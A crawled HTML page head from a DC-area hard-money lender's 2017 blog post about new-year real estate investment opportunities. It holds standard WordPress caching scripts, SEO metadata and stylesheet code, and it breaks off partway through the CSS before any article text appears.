

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/
body_size: 39118
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.v="1.2.3",this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>New Year Brings New Opportunities for Investment</title>
<link data-wpr-hosted-gf-parameters="family=Source%20Sans%20Pro%3A400%2C600%2C700&display=swap" href="https://newfundingresources.com/wp-content/cache/fonts/1/google-fonts/css/7/2/a/f75266ea083e56e22807d2a04a5a7.css" rel="stylesheet">
	<meta name="description" content="To succeed in the DC real estate investment arena any investor—regardless of experience level—has to be open to learning opportunities." />
	<link rel="canonical" href="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A New Year Brings New Opportunities for Investment" />
	<meta property="og:description" content="Hopefully, 2016 was a great year for you as you planned for the future and continued to explore investment opportunities. Whether or not you made the decision to invest last year or not, it is a new year with new opportunities. So let&#039;s we take a moment to talk about your plans for 2017. Even if you don’t have any current plans on investing, it doesn’t hurt to spend some time considering your options. As a local private mortgage lender, we want to help you with your DC real estate investment needs." />
	<meta property="og:url" content="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/" />
	<meta property="og:site_name" content="New Funding Resources" />
	<meta property="article:publisher" content="https://www.facebook.com/newfundingresourcesllc/" />
	<meta property="article:published_time" content="2017-01-24T16:21:45+00:00" />
	<meta property="article:modified_time" content="2024-09-05T17:17:05+00:00" />
	<meta property="og:image" content="https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg" />
	<meta name="author" content="Kyle Sennott" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kyle Sennott" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#article","isPartOf":{"@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/"},"author":{"name":"Kyle Sennott","@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28"},"headline":"A New Year Brings New Opportunities for Investment","datePublished":"2017-01-24T16:21:45+00:00","dateModified":"2024-09-05T17:17:05+00:00","mainEntityOfPage":{"@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/"},"wordCount":583,"commentCount":0,"image":{"@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#primaryimage"},"thumbnailUrl":"https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg","keywords":["learning in real estate investing","private mortgage lenders","real estate investing"],"articleSection":["Being a Real Estate Investor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#respond"]}]},{"@type":"WebPage","@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/","url":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/","name":"New Year Brings New Opportunities for Investment","isPartOf":{"@id":"https://newfundingresources.com/#website"},"primaryImageOfPage":{"@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#primaryimage"},"image":{"@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#primaryimage"},"thumbnailUrl":"https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg","datePublished":"2017-01-24T16:21:45+00:00","dateModified":"2024-09-05T17:17:05+00:00","author":{"@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28"},"description":"To succeed in the DC real estate investment arena any investor—regardless of experience level—has to be open to learning opportunities.","breadcrumb":{"@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#primaryimage","url":"https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg","contentUrl":"https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg","width":425,"height":282,"caption":"Real Estate Opportunity"},{"@type":"BreadcrumbList","@id":"https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newfundingresources.com/"},{"@type":"ListItem","position":2,"name":"Hard Money Blog: Invest, Revitalize, Create, Prosper","item":"https://newfundingresources.com/blog/"},{"@type":"ListItem","position":3,"name":"A New Year Brings New Opportunities for Investment"}]},{"@type":"WebSite","@id":"https://newfundingresources.com/#website","url":"https://newfundingresources.com/","name":"New Funding Resources","description":"Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newfundingresources.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28","name":"Kyle Sennott","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newfundingresources.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce1862f5a53fbcdd50cebe8dab1985823fbeb554263396ed853b6ce925788b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce1862f5a53fbcdd50cebe8dab1985823fbeb554263396ed853b6ce925788b7?s=96&d=mm&r=g","caption":"Kyle Sennott"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Feed" href="https://newfundingresources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Comments Feed" href="https://newfundingresources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; A  New Year Brings New Opportunities for Investment Comments Feed" href="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2F2017%2F01%2Fnew-year-new-investment-opportunities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2F2017%2F01%2Fnew-year-new-investment-opportunities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769786684' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1769786684' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-sample-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-content/themes/newfundingresources/style.css?ver=1769786684' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s 